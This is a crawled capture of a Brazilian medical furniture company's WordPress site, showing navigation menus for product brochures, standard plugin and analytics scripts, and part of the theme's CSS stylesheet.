		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12637"><a href="https://medworld.com.br/recurso/catalogo-de-cores-mdf/">Catálogo de Cores MDF</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11090"><a href="https://medworld.com.br/categorias-recursos/e-books/">E-books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11087"><a href="https://medworld.com.br/recurso/ebook-humanizacao-do-ambiente-hospitalar/">Ebook – Humanização do ambiente hospitalar</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-11169"><a href="https://medworld.com.br/categorias-recursos/manuais/">Manuais: Em breve o manual de instruções do seu produto.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11317"><a href="https://medworld.com.br/categorias-recursos/folders/">Folders</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12832"><a href="https://medworld.com.br/recurso/folder-pld-1055e/">Folder PLD 1055E</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12831"><a href="https://medworld.com.br/recurso/folder-camas-para-obeso/">Folder Camas Para Obeso</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12765"><a href="https://medworld.com.br/recurso/folder-pld-1055/">Folder PLD 1055</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11791"><a href="https://medworld.com.br/recurso/folder-pld-601/">Folder PLD 601</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11779"><a href="https://medworld.com.br/recurso/folder-pld-380/">Folder PLD 380</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11780"><a href="https://medworld.com.br/recurso/folder-pld-379/">Folder PLD 379</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11781"><a href="https://medworld.com.br/recurso/folder-pld-404/">Folder PLD 404</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11782"><a href="https://medworld.com.br/recurso/folder-pld-421/">Folder PLD 421</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11783"><a href="https://medworld.com.br/recurso/folder-pld-410/">Folder PLD 420</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11784"><a href="https://medworld.com.br/recurso/folder-pld-419/">Folder PLD 419</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11785"><a href="https://medworld.com.br/recurso/folder-pld-384/">Folder PLD 384</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11786"><a href="https://medworld.com.br/recurso/folder-pld-383/">Folder PLD 383</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11787"><a href="https://medworld.com.br/recurso/folder-pld-382/">Folder PLD 382</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11788"><a href="https://medworld.com.br/recurso/folder-pld-1052a/">Folder PLD 1052A</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11789"><a href="https://medworld.com.br/recurso/folder-pld-405/">Folder PLD 405</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11790"><a href="https://medworld.com.br/recurso/folder-pld-610/">Folder PLD 610</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12299"><a href="https://medworld.com.br/recurso/folder-digital-nobre/">Folder Digital</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12377"><a href="https://medworld.com.br/recurso/folde-linha-slim/">Folde Linha Slim</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12383"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-2-movimentos/">Folder Camas Elétricas 2 Movimentos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12396"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-3-movimentos/">Folder Camas Elétricas 3 Movimentos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12405"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-movimentos-totais/">Folder Camas Elétricas Movimentos Totais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12417"><a href="https://medworld.com.br/recurso/folder-cama-eletrica-infantil/">Folder Cama Elétrica Infantil</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12521"><a href="https://medworld.com.br/recurso/folder-produtos-23-24/">Folder Produtos 23/24</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12531"><a href="https://medworld.com.br/recurso/folder-macas-hidraulicas/">Folder Macas Hidráulicas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12568"><a href="https://medworld.com.br/recurso/folder-linha-de-camas-higher/">Folder Linha de Camas Higher</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-12199"><a href="https://medworld.com.br/categorias-recursos/sketches/">Sketches 3d</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11362"><a href="https://medworld.com.br/contato/">Contato</a></li>
</ul></div>			</nav>
			<div class="secondary-nav px-5 pb-4">
				<div class="menu-top-bar-container"><ul id="menu-top-bar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://medworld.com.br/onde-comprar/">Onde Comprar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://medworld.com.br/sac/">Serviço ao Cliente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-42"><a href="https://medworld.com.br/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://medworld.com.br/contato/trabalhe-conosco/">Trabalhe Conosco</a></li>
<li class="menu-item-espaco-azul menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://medworld.com.br/area-restrita/">Meu Espaço Azul</a></li>
</ul></div>			</div>
					</div>
	</div>


	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/2022/wp-*.php","/2022/wp-admin/*","/2022/wp-content/uploads/*","/2022/wp-content/*","/2022/wp-content/plugins/*","/2022/wp-content/themes/medworld/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/medworld.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://medworld.com.br/2022/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://medworld.com.br/2022/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	<script defer type="text/javascript" src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/ad3a3979-e866-4c07-9f61-17aa262b73e3-loader.js"></script>
	<script defer>
        // $(document).ready(function(){
        //     $('#smartwhatsapp').smartWhatsapp({
        //         whatsapp: "5541999950340",
        //         headerText: "Olá!<br/>Preencha os dados abaixo para falar com nossa equipe.",
        //         submitText: "Iniciar chat agora!",
        //         // timer: 1000,
        //         // avatarUrl: "https://cdn.icon-icons.com/icons2/1465/PNG/512/092robotface1_100252.png",
        //         // fields: false,
        //         fields: {
        //             insertName: true,
        //             insertMsg: true,
        //             insertEmail: true,
        //             // insertPhone: true,
        //             // options: {
        //             //     title: "O que você precisa?",
        //             //     fields: [
        //             //         {
        //             //             label: "Como funciona?",
        //             //             value: "Como funciona?",
        //             //         },
        //             //         {
        //             //             label: "Quero trabalhar com a MVL.",
        //             //             value: "Quero trabalhar com a MVL.",
        //             //         }
        //             //     ]
        //             // },
        //             // lgpdUrl: "https://medworld.com.br/politica-de-privacidade/"
        //         }
        //     })
        // });
    </script>
  </body>
</html>



--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -71
content:
7d85a098-9f77-4433-94e3-9abde985d9a0

--- FILE ---
content_type: text/css
request_url: https://medworld.com.br/2022/wp-content/themes/medworld/assets/css/main.css?ver=1.007
body_size: 13032
content:
@font-face {
  font-family: 'Barcelony';
  src: url('../fonts/barcelony/BARCELONY.TTF');
  font-display: swap;
  font-weight: normal;
}

/* Wordpress CSS */
.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignleft,a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignleft,.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}
#wpadminbar #wp-admin-bar-wp-logo > .ab-item .ab-icon{width:60px!important;height:20px!important;}#wpadminbar #wp-admin-bar-wp-logo > .ab-item .ab-icon::before {content:''!important;width:60px;height:20px;display: block;background-image: url('../../config/assets/img/icon-top.png');}

html { font-size: 62.5%; }
body,h1,h2,h3,h4,h5,h6,p {font-family: 'Lato', sans-serif;color: #201E3E;}
/*pre {display: none;}*/
*:focus {outline:none!Important;}
body {  font-size: 1.6rem; }
p {  font-size: inherit; }
a, a *, a:hover { color: inherit; text-decoration: none; }
ul.no-style { margin: 0;padding: 0;list-style: none; }

.menu-toggle {display: none;padding: 8px;z-index: 99;background-color: rgba(255,255,255,0);width: 45px;margin-left: auto;}
.menu-toggle span {display: block;margin-bottom: 4px;width: 20px;height: 3px;background-color:#272360;margin-left: auto;margin-right: auto;}
.menu-toggle span:last-child {margin-bottom: 0px;}

.wpcf7-spinner { position: absolute;bottom: 8px;right: 0; }
.wpcf7 form .wpcf7-response-output { border: none!important;background-color: rgba(172,215,168,1);padding: 12px 20px!important;color: #fff!important;text-align: center;border-radius:10px;margin:20px 0 0;line-height: 1.2; }
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output,
.wpcf7 form.failed .wpcf7-response-output, 
.wpcf7 form.aborted .wpcf7-response-output { background-color: rgba(218,136,120,1); }
.wpcf7-not-valid-tip { font-size: 1.2rem; }
.wpcf7-checkbox,
.wpcf7-acceptance { margin-top: 0.2rem;display: block; }
.wpcf7-list-item { margin: 0 0 0 0.5rem;display: block; }
.wpcf7-list-item label,
label.checkbox { margin: 0; cursor: pointer; }
.wpcf7-list-item-label,
label.checkbox { font-size: 1.6rem; font-weight: 400;color: #97A3AE;margin-left: .4rem; }

img {max-width:100%;height:auto;}
iframe{max-width:100%;}

input:not([type="checkbox"]):not([type="submit"]), select, textarea { padding: 5px 20px; height: 40px; width: 100%; background-color: #f7f7f7; border-radius: 10px;border:0;color:#97A3AE;margin: .5rem 0; }
textarea { height: 10rem; }
.form-group { margin-bottom: .5rem; }

::-webkit-input-placeholder { color: #97A3AE;opacity: 1; }
:-ms-input-placeholder { color: #97A3AE;opacity: 1; }
::placeholder { color: #97A3AE;opacity: 1; }

.container { max-width: 1360px; }

.py-section { padding-top: 80px; padding-bottom: 80px; }

.bg-contain { background-size: contain;background-position: center;background-repeat: no-repeat; } 
.bg-cover { background-size: cover;background-position: center;background-repeat: no-repeat; } 
.bg-bottom-center { background-position: bottom center; }

.bg-blue { background-color: #272360; }
.bg-light-grey { background-color: #F7F7F7; }

.pb-100 { padding-bottom: 100%; }
.pb-115 { padding-bottom: 115%; }

.iframe-video-16-9 { padding-bottom: 56.25%;position: relative; }
.iframe-video-16-9 iframe { position: absolute;width: 100%; height: 100%; }

.text-white, .text-white * { color: #fff; }
.text-grey, .text-grey * { color: #7E7D7F; }
.text-light-blue, .text-light-blue * { color: #97A3AE; }

.text-18 { font-size: 1.8rem; }

.border-top-grey { border-top: solid 10px #F7F7F7; }

.btn, .button { font-size: 1.6rem; font-weight: 700; padding: 10px 40px 12px;line-height: 1;border-radius: 10px;border: 0; }
.btn-primary, .button-primary { background-color: #446EB3; color: #fff; }
.btn-alert { background: #d96a51;color: #fff; }

.w-hr { width: 130px; border-color: #272360;border-width: 2px; }
.text-white .w-hr { border-color: #fff; }

.box-white { box-shadow: 0 0 10px rgba(0, 0, 0, .1); border-radius: 20px;background-color: #fff; }
.box-grey { background-color: #F7F7F7; }

.elem-graph:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 1045px; height: 498px; top: 28vw; right: calc(50% + 300px);
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Camada_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 1044.3 497.2' style='enable-background:new 0 0 1044.3 497.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%237F7E7D;%7D .st1%7Bfill:%23272360;%7D .st2%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg id='Grupo_6' transform='translate(1044.285 497.193) rotate(180)'%3E%3Cpath id='Caminho_5' class='st0' d='M397.5,314.8v1.3h646.8V44H397c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h647.3v266.9 H397.5V314.8z'/%3E%3Cpath id='Caminho_6' class='st1' d='M531.1,495.9v1.3h513.1V225H530.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L502,481.1l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2h513.6v266.9 H531.1V495.9z'/%3E%3Cpath id='Caminho_7' class='st2' d='M262.2,422.1v1.3h782.1V151.2H261.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L233,407.3l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h782.6 v267H262.2V422.1z'/%3E%3C/g%3E%3C/svg%3E%0A");	}
.elem-graph.elem-position-adj:before { top: 23.5vw; }
.paged .elem-graph:before { display: none; }

.pagination .page-numbers { display: flex;justify-content: center;align-items: center;padding: 1.5rem 2.2rem;border-radius: 4px; background-color: #F7F7F7; color: #97A3AE;font-size: 1.4rem; font-weight: 700;margin: 0 .6rem;
transition: .2s; }
.pagination .page-numbers.current { background-color: #446EB3; color: #fff; }
.pagination a.page-numbers:hover { background-color: #e0e0e0; }


.content h1 { font-size: 3.6rem;font-weight: 700;margin-bottom: 1rem;margin-top: 3rem; }
.content h2 { font-size: 2.4rem;font-weight: 700;margin-bottom: 1rem;margin-top: 3rem; }
.content p { line-height: 1.65; }
.content p.reduce-line-height { line-height: 1.3; }
.content a { text-decoration: underline; }

.content.py-section {padding-top: 40px;}

.section-title { font-size: 5rem; font-family: 'Barcelony', 'Lato', sans-serif; }
.section-sub-title { font-size: 2rem; }
.section-title-wrapper { display: flex; justify-content: flex-start; align-items: center; gap: 15px 28px;flex-wrap: wrap; }
.section-title-wrapper .section-title { margin: 0;line-height: 1; }
.section-title-wrapper .section-sub-title { margin: 0;line-height: 1; }

.section-product-title { font-size: 1.8rem; font-weight: 700;line-height: 1.2;text-transform: uppercase;margin-left: -15px; }
.section-product-title:before { content: ''; display: inline-block;vertical-align: middle;width: 60px;border-bottom: solid 4px;margin-right: 2rem; }

.banner-title-h-title { font-size: 2.2rem; font-weight: 700; }
.banner-title-h-title span { position: relative; }
.banner-title-h-title span:after { content: ''; width: 1000%;border-bottom: solid 2px;position: absolute; left: 124%;top: 50%;transform: translateY(-50%);; }

.logged-in-message { font-size: 1.4rem; }
.btn-logout { font-size: 1.2rem; text-decoration: underline; }
.top-bar {  }
.top-bar ul { margin: 0;padding: 0;list-style: none; }
.top-bar ul li { display: inline-block;vertical-align: middle; }
.top-bar ul li a { font-size: 1.4rem;padding: 10px 5px;display: block; }

#menu-top-bar li.menu-item-restrito > a{ font-weight: 700;color: #201E3E;padding: 10px; }

#menu-top-bar li.menu-item-espaco-azul > a:after{ content: ''; display: inline-block;width: 10px;height: 10px;background-size: contain;background-position: center;background-repeat: no-repeat;margin-left: 8px;vertical-align: middle;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.25' height='14' viewBox='0 0 12.25 14'%3E%3Cpath id='Icon_awesome-lock' data-name='Icon awesome-lock' d='M10.938,6.125h-.656V4.156a4.156,4.156,0,0,0-8.312,0V6.125H1.313A1.313,1.313,0,0,0,0,7.438v5.25A1.313,1.313,0,0,0,1.313,14h9.625a1.313,1.313,0,0,0,1.313-1.312V7.438A1.313,1.313,0,0,0,10.938,6.125Zm-2.844,0H4.156V4.156a1.969,1.969,0,0,1,3.938,0Z' fill='%23fff'/%3E%3C/svg%3E%0A"); }
#menu-top-bar li.menu-item-espaco-azul > a{ font-weight: 700;color: #fff; background-image: linear-gradient(to right, #446EB3, #17A8CD); padding: 10px 15px;margin-left: 10px; }
#menu-top-bar li.menu-item-espaco-azul > a:before{ content: ''; display: inline-block;width: 18px;height: 18px;background-size: contain;background-position: center;background-repeat: no-repeat;margin-right: 8px;vertical-align: text-bottom;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17.907' height='18' viewBox='0 0 17.907 18'%3E%3Cpath id='Caminho_10' data-name='Caminho 10' d='M9.588,2.452C9.61,1.588,9.5.864,9.525,0,7.032.81,4.245,3.348,2.515,5.921A14.338,14.338,0,0,1,9.588,2.452m5.655,7.134a6.942,6.942,0,0,0-1.758-3.362,12.546,12.546,0,0,1,1.869-.094l.215-1.279c-.076.006-.153.011-.231.019a18.171,18.171,0,0,0-2.839.491c-.164-.118-.332-.232-.505-.335v0l-.017-.006a6.985,6.985,0,0,0-2.242-.859l-.019-.007H9.7a7.006,7.006,0,0,0-8.312,6.973C.9,11.537.434,11.964,0,12.406l.214.254c.377-.379.778-.743,1.193-1.093.012.153.027.307.05.46a6.985,6.985,0,0,0,.367,1.425c-.476.3-.944.615-1.4.952l.17.243c.44-.327.887-.629,1.341-.912a6.969,6.969,0,0,0,.937,1.582q-.732.342-1.443.754l.109.267a15.21,15.21,0,0,1,1.536-.777A7.009,7.009,0,0,0,14.3,14.755c.8.147,1.606.323,2.415.518l.425-1.063q-1.152-.279-2.311-.451a6.92,6.92,0,0,0,.55-3.151q1.126.074,2.219.234l.311-1.248q-1.332-.056-2.665-.008M10.615,6.805l.119.02.351-.05.031.218-.474.115.082.255.476.2.4-.058.622.579.413-.239-.656-.8.042-.32.06-.273c.324-.066.643-.121.955-.168A6.581,6.581,0,0,1,14.87,9.6a30.926,30.926,0,0,0-4.383.511l-.258-.706L9.2,9.024l-.534-.015-.029.661-.579-.322.05-.289L8.651,8.7l.226-.376-.729-.27.262-.131,1.033.412.183-.246L9.49,7.168l-.126.019c.42-.142.838-.267,1.251-.382M6.521,6.192l.676.034.151.113.462-.514.093.031.45-.29.885.228.226.012-.112.462.042.1A29.468,29.468,0,0,0,6.388,7.755l-.014-.037-.2.151-.191.105-.073-.755ZM7.838,7.756l-.361.427-.416.155-.4-.07q.586-.273,1.174-.512M3.981,6.064l.048.537.85-.3.5.016-.366.858.2.461.667.4a28.013,28.013,0,0,0-4.125,2.785A6.608,6.608,0,0,1,3.981,6.064M1.82,11.974c-.033-.232-.054-.461-.064-.691A23.5,23.5,0,0,1,5.414,8.891l.5-.073.418.283-.017.754L6.417,11l.048.21a23.934,23.934,0,0,0-4.322,2.052,6.645,6.645,0,0,1-.324-1.283m1.395,3.185a6.566,6.566,0,0,1-.962-1.619,20.3,20.3,0,0,1,4.3-1.934l.039.176.472.65-.01-.5.181.161.3.519.329.326.689-.006.461.152.237.121.3.143.41.108-.016.076a19.418,19.418,0,0,0-6.733,1.625m7.548,1-.079.68-.145.44a6.536,6.536,0,0,1-1.188.286A6.638,6.638,0,0,1,3.427,15.41a16.232,16.232,0,0,1,6.52-1.131l.354.558.685.391Zm.5.826.271-.761.5-.252.367-.545.5-.832.042-.056c.319.045.64.095.961.15a6.636,6.636,0,0,1-2.646,2.3m3.189-3.277q-.579-.077-1.159-.127l-.034-.245.166-.382-.144-.381-1.209.311-.207-.193-.344.1-.646-.129L9.835,12.9l-.186.251-.785-.466-.778-.109-.066-.75,1.426-.342.709-.689a25.368,25.368,0,0,1,4.854-.205,6.584,6.584,0,0,1-.558,3.119' fill='%23fff'/%3E%3C/svg%3E%0A"); }

.main-header {box-shadow:0 0 4px 0 rgba(0,0,0,0.1);background: #fff;position: relative;}
.main-header .site-brand { display: block;padding: 15px 0; }
.main-header .navbar {display: table;margin-left: auto;padding: 0; position: unset;}
.main-header .navbar ul {padding-left:0;margin-bottom:0;list-style: none;}
.main-header .navbar a:hover { color: #201E3E!important;transition: .2s; }
.main-header .navbar>div>ul>li{display:inline-block;}
.main-header .navbar>div>ul>li>a{display:block;padding:36px 12px;line-height: 1.4;font-size: 1.6rem; font-weight: 700;border-bottom: solid 3px transparent;
transition: .2s ease-out;}
.main-header .navbar>div>ul>li:hover a{text-decoration: none;border-color: #446EB3; }

.main-header .navbar>div>ul>li > .submenu-wrapper {position: absolute;width: 100%;height: auto;background: #fff;z-index: 10;top: 120%;left: 0; opacity: 0; visibility: hidden; transition: .2s ease-out; padding: 40px; 
	box-shadow: inset 5px 5px 10px rgba(0,0,0,.1), 5px 5px 10px rgba(0,0,0,.1);}
.main-header .navbar>div>ul>li:hover > .submenu-wrapper {top: 100%; opacity: 1; visibility: visible;}
.main-header .navbar>div>ul>li > .submenu-wrapper.change-order-1 .menu-featured-post { order: 2; }
